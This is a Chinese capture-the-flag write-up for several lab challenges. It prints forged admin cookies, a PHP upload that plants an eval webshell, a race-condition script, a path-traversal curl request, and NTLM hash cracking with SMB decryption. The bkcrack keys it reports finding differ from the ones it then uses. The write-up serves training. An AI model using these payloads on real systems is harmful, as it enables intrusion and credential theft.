pcb5-ez_php
dirsearch:
Target: http://192.168.18.22:25005/

[18:27:29] Starting:
[18:27:44] 302 -    0B  - /dashboard.php  ->  index.php
[18:27:46] 200 -   19B  - /flag.php
[18:27:54] 302 -    0B  - /profile.php  ->  index.php
[18:27:59] 200 -    1KB - /test.txt
[18:28:00] 200 -    0B  - /upload.php
网站是用Cookie里的identification进行鉴权的,默认的username是guest,考虑伪造admin发现需要bypass:
\61用来代替a即可bypass:
identification:TzoxMjoiU2Vzc2lvblxVc2VyIjoxOntzOjIyOiIAU2Vzc2lvblxVc2VyAHVzZXJuYW1lIjtTOjU6Ilw2MWRtaW4iO30=
直接读flag.php,发现对于后缀名有限制,不能是php,在php后加上/绕过:
pcb5-Uplssse
user_auth伪造admin登录,is_admin改为1:
user_auth:Tzo0OiJVc2VyIjo0OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjE6IjEiO3M6MTA6ImlzTG9nZ2VkSW4iO2I6MTtzOjg6ImlzX2FkbWluIjtpOjE7fQ==
上传文件页面发现对于上传文件的检测是有耗时显示的,明显是提示打条件竞争,可以用burpsuite里的intruder一直上传文件shell.php:
<?php
fputs (fopen("evil.php","w"),'<?php @eval($_REQUEST[1]);?>');
?>
再写个脚本一直访问shell.php,只要在删除文件前执行一次就可以实现写入一句话木马:
import requests

url = "http://192.168.18.26:25002/tmp/shell.php"
while True:
    resp = requests.get(url)
    if resp.status_code == 200:
        print("OK")
        break
    else:
        print("NO")
蚁剑连上就能找到根目录下的flag
pcb5-ezDjango
urls.py:
from django.urls import path
from . import views

app_name = 'cacheapp'

urlpatterns = [
    path('', views.index, name='index'),
    path('generate/', views.generate_page, name='generate_page'),
    path('upload/', views.upload_payload, name='upload_payload'),
    path('copy/', views.copy_file, name='copy_file'),
    path('cache/viewer/', views.cache_viewer, name='cache_viewer'),
    path('profile/', views.profile, name='profile'),
    path('cache/trigger/', views.cache_trigger, name='cache_trigger'),
]
copy_file:
@csrf_exempt
def copy_file(request):
    if request.method == "POST":
        src = request.POST.get('src', '')
        dst = request.POST.get('dst', '')
        if not src or not dst:
            return json_error('Source and destination required')
        try:
            if not os.path.exists(src):
                return json_error('Source file not found')
            os.makedirs(os.path.dirname(dst), exist_ok=True)
            content = read_file_bytes(src)
            with open(dst, 'wb') as dest_file:
                dest_file.write(content)
            return json_success('File copied', src=src, dst=dst)
        except Exception as e:
            return json_error(str(e))

    return render(request, 'copy.html')
cache_viewer:
@csrf_exempt
def cache_viewer(request):
    if request.method == "POST":
        cache_key = request.POST.get('key', '')
        if not cache_key:
            return json_error('Cache key required')
        try:
            path = os.path.join(cache_dir(), cache_filename(cache_key))
            if os.path.exists(path):
                content = read_file_bytes(path)
                return json_success('Read cache raw', cache_path=path, raw_content=content.hex())
            return json_error(f'Cache file not found: {path}')
        except Exception as e:
            return json_error(str(e))

    return render(request, 'cache_viewer.html')

缓存查看器 cache_viewer 能直接看到键名对应的缓存文件名称,所以只要猜到flag位置 /flag ,再利用 copy_file 就能实现任意文件读取:
curl -X POST "http://192.168.18.27:25003/copy/" -H "Content-Type: application/x-www-form-urlencoded" -d "src=../../../flag&dst=/tmp/django_cache/e4a25f7b052442a076b02ee9a1818d2e.djcache"
{"status": "success", "message": "File copied", "src": "../../../flag", "dst": "/tmp/django_cache/e4a25f7b052442a076b02ee9a1818d2e.djcache"}
解完hex就是flag:
pcb5-whiteout
题目给了个docker镜像备份,可以直接load:
docker load -i image.tar
发现是arm64,没办法直接运行容器,查看镜像创建历史:
docker history misc_docker_whiteout:latest --no-trunc
IMAGE                                                                     CREATED        CREATED BY                                                                                                                                                     SIZE      COMMENT
sha256:b0d013d599371c1da34a59d86c5832e702ceddddc9a9eeef286e86028733204d   3 weeks ago    RUN /bin/sh -c rm -f /opt/.data/.logs/syslog.bin &&     echo "cleanup done" > /opt/app/log.txt # buildkit                                                      13B       buildkit.dockerfile.v0
<missing>                                                                 3 weeks ago    RUN /bin/sh -c mkdir -p /data &&     dd if=/dev/urandom of=/data/noise.bin bs=1K count=32 &&     echo "Nothing to see here..." > /data/readme.txt # buildkit   32.8kB    buildkit.dockerfile.v0
<missing>                                                                 3 weeks ago    COPY decode.py /opt/app/decode.py # buildkit                                                                                                                   215B      buildkit.dockerfile.v0
<missing>                                                                 3 weeks ago    COPY cipher.bin /opt/.data/.logs/syslog.bin # buildkit                                                                                                         38B       buildkit.dockerfile.v0
<missing>                                                                 3 weeks ago    WORKDIR /opt/app                                                                                                                                               0B        buildkit.dockerfile.v0
<missing>                                                                 3 weeks ago    RUN /bin/sh -c apt-get update && apt-get install -y python3 && rm -rf /var/lib/apt/lists/* # buildkit                                                          29.5MB    buildkit.dockerfile.v0
<missing>                                                                 2 months ago   /bin/sh -c #(nop)  CMD ["/bin/bash"]                                                                                                                           0B
<missing>                                                                 2 months ago   /bin/sh -c #(nop) ADD file:2e0e653363da35febc0204e69cb713c0d1497720522f79d3d531980a7f291a39 in /                                                               69.4MB
<missing>                                                                 2 months ago   /bin/sh -c #(nop)  LABEL org.opencontainers.image.version=22.04                                                                                                0B
<missing>                                                                 2 months ago   /bin/sh -c #(nop)  LABEL org.opencontainers.image.ref.name=ubuntu                                                                                              0B
<missing>                                                                 2 months ago   /bin/sh -c #(nop)  ARG LAUNCHPAD_BUILD_ARCH                                                                                                                    0B
<missing>                                                                 2 months ago   /bin/sh -c #(nop)  ARG RELEASE

可以直接从blobs里去找需要的文件,一个是被删除的syslog.bin,还有一个是decode.py:


decode.py:
# decode.py
KEY = 0x37

def decode(path):
    with open(path, "rb") as f:
        data = f.read()
    return bytes(b ^ KEY for b in data)

if __name__ == "__main__":
    print(decode("syslog.bin"))
pcb5-SMB
NTLMRawUnHide:
python NTLMRawUnHide.py -i SMB.pcapng

Found NTLMSSP Message Type 1 : Negotiation

Found NTLMSSP Message Type 2 : Challenge
    > Server Challenge       : 5649f6b5969a9fbf

Found NTLMSSP Message Type 3 : Authentication
    > Domain                 : PC
    > Username               : rockyou
    > Workstation            : PC

NTLMv2 Hash recovered:
rockyou::PC:5649f6b5969a9fbf:f8cb9296a5206484b1baf6bce47abe3b:0101000000000000f68d75c3fb59dc01ba30ab51dc5395c3000000000200160046004c00410047002d005300450052005600450052000100160046004c00410047002d005300450052005600450052000400160046004c00410047002d005300450052005600450052000300160046004c00410047002d0053004500520056004500520007000800f68d75c3fb59dc0106000400020000000800300030000000000000000100000000200000c06bb8a56b86b084ba3cfc2b7e5a0eaef96088346e865b0c93bdd8b4de440ff70a001000000000000000000000000000000000000900200063006900660073002f0046004c00410047002d005300450052005600450052000000000000000000
hashcat用rockyou字典爆破得到密码:12megankirwin12
文件是用SMB3加密传输的,算出session key:
from Crypto.Cipher import ARC4
from Crypto.Hash import MD4, MD5, HMAC

password = '12megankirwin12'
passwordHash = MD4.new(password.encode('utf-16-le')).hexdigest()
username = 'rockyou'
domain = 'PC'
ntProofStr = 'f8cb9296a5206484b1baf6bce47abe3b'
serverChallenge = '5649f6b5969a9fbf'
sessionKey = '83ef8765dc2621899e86744f9dd9c5c8'

responseKey = HMAC.new(bytes.fromhex(passwordHash), (username.upper()+domain.upper()).encode('utf-16-le'), MD5).digest()
keyExchangeKey = HMAC.new(responseKey, bytes.fromhex(ntProofStr), MD5).digest()
decryptedSessionKey = ARC4.new(keyExchangeKey).decrypt(bytes.fromhex(sessionKey))
print('Decrypted SMB Session Key is: {}'.format(decryptedSessionKey.hex()))
运行结果:
Decrypted SMB Session Key is: a5bfafdad7cb6b35947e06faa4f2504d
流量包里找到session id:3100000000100000,和session key一起配置SMB2用于解密:

可以导出letter.zip,压缩包里是letter.exe并且解压需要密码,根据exe的文件头来明文攻击,plain.txt:
This program cannot be run in DOS mode
bkcrack:
bkcrack.exe -C letter.zip -c letter.exe -o 78 -p plain.txt

Found a solution. Stopping.
You may resume the attack with the option: --continue-attack 40468
[21:02:51] Keys
68cc45ab 864060ce ac958caa

bkcrack.exe -C letter.zip -c letter.exe -k 33b19021 93c4a78d 9ceed931 -d letter.exe

运行程序输出flag随机的一部分,只要下好断点应该就能在运行过程中从内存里找到完整的flag:
